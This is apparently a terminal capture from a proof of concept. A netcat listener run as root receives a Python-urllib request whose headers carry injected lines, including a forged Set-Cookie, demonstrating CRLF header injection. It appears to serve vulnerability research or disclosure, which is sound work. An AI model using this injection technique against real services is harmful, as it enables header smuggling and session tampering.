 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 16073)
GET /?a=1 HTTP/1.1
CRLF-injection: True
Set-Cookie: PHPSESSID=whoami HTTP/1.1
Accept-Encoding: identity
Host: 47.101.57.72:4000
User-Agent: Python-urllib/3.7
Connection: close